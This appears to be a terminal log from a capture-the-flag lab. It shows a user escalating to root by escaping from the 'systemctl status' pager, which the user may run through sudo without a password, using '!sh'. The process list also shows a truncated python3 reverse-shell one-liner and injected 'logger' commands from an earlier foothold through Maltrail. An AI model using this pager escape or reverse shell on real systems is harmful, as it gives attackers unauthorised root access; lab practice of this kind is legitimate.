 $ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$ sudo systemctl status trail.service
sudo systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Sat 2025-04-19 08:29:52 UTC; 15min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 893 (python3)
      Tasks: 10 (limit: 4662)
     Memory: 128.2M
     CGroup: /system.slice/trail.service
             ├─ 893 /usr/bin/python3 server.py
             ├─ 971 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed p>
             ├─ 973 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed p>
             ├─ 977 sh
             ├─ 981 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─ 982 /bin/sh
             ├─1040 sudo systemctl status trail.service
             ├─1041 systemctl status trail.service
             └─1042 pager

Apr 19 08:29:52 sau systemd[1]: Started Maltrail. Server of malicious traffic d>
Apr 19 08:35:13 sau sudo[1008]:     puma : TTY=pts/0 ; PWD=/opt/maltrail ; USER>
Apr 19 08:37:30 sau sudo[1010]:     puma : TTY=pts/0 ; PWD=/opt/maltrail ; USER>
Apr 19 08:37:30 sau sudo[1010]: pam_unix(sudo:session): session opened for user>
lines 1-23!sh
!sshh!sh
# whoami
whoami
root